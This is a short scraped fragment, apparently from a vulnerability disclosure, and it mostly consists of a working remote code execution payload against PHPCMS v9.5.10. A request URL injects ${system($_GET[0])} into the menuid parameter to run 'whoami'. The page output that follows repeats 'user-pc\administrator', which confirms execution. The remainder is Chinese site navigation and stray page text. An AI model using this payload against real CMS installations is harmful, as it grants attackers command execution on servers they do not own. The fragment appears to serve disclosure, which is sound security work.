 127.0.0.1/phpcms_v9.5.10_GBK/install_package/index.php?0=whoami&m=content&c=content&a=public_categorys&type=add&menuid=822;${system($_GET[0])}&pc_hash=
--1---- $catname---1----str $add_icon$catname $vs_show
str2 $catnameuser-pc\administrator str $add_icon$catname $vs_show
str2 $catnameuser-pc\administrator user-pc\administrator user-pc\administrator user-pc\administrator user-pc\administrator user-pc\administrator user-pc\administrator
展开/收缩
站点首页
网站介绍
关于我们
联系方式
版权声明
招聘信息
国内 [内容页]
下载 [内容页]
85%
0K/s
0K/s
www.wooyun.org